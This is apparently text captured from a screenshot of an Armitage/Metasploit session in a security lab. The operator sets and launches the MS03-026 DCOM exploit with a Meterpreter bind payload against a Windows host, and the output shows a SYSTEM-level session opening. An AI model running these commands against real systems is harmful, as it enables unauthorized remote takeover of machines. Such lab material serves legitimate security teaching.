 Armitage
Armitage View Hosts Attacks Workspaces Help
195.34.45.30
195.34.45.7
195.34.45.25
AUTORITE NT\SYSTEM @ INF4420A
1896939
Console X nmap X Scan X Scan X Services X Services X exploit X
RPORT => 135
msf exploit(ms03_026_dcom) > set LPORT 27786
LPORT => 27786
msf exploit(ms03_026_dcom) > set RHOST 195.34.45.7
RHOST => 195.34.45.7
msf exploit(ms03_026_dcom) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms03_026_dcom) > set TARGET 0
TARGET => 0
msf exploit(ms03_026_dcom) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:195.34.45.7[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:195.34.45.7[135] ...
[*] Sending exploit ...
[*] Sending stage (752128 bytes) to 195.34.45.7
[*] Meterpreter session 1 opened (195.34.45.208:41763 -> 195.34.45.7:27786) at 2020-01-28 09:45:20 -0500
meterpreter >
Armitage
root : bash
09:45 am